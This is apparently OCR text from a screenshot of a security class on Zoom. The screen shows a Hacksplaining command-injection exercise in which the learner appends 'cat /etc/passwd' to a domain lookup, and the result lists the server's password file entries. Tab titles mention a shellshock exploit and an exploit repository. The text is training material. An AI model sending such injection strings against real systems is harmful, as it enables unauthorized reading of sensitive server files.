 CA_Module_17.pptx - G...
Command Execution - T...
Zoom - Licensed Account
Chat
05:35 PM EN
Post Attendee - Zoom
shell shock exploit - Goog
GitHub - opsxcq/exploit-C
HA
Command Execution - Try
hacksplaining.com/exercises/command-execution#/you-try
Thank you kindly pardner.
You try it! Add the
command cat /etc/passwd
on the end of the search
term to read a sensitive file
on the server.
search-o-bot.com?domain=google.com%20%26%26%20c
What address
would you like
to lookup?
google.com && cat /etc/passwd
Address: 2607:f8b0:4004:c08::66
Name:   google.com
Address: 2607:f8b0:4004:c08::8a
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt